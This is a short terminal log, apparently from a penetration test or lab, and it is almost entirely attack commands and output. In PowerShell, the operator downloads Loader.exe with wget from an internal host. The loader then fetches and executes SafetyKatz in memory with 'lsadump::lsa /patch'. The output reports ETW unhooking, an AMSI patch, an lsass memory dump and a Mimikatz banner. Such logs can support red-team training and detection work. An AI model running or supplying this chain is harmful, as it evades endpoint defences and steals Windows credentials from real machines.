 PS C:\Users\Public> wget http://192.168.100.64/Loader.exe -OutFile .\Loader.exe
wget http://192.168.100.64/Loader.exe -OutFile .\Loader.exe
PS C:\Users\Public> .\Loader.exe -path http://192.168.100.64/SafetyKatz.exe "lsadump::lsa /patch"
.\Loader.exe -path http://192.168.100.64/SafetyKatz.exe "lsadump::lsa /patch"
[!] ~Flangvik , ~Arno0x #NetLoader
[+] Successfully unhooked ETW!
[+] Successfully patched AMSI!
[+] URL/PATH : http://192.168.100.64/SafetyKatz.exe
[+] Arguments :
[*] Dumping lsass (720) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/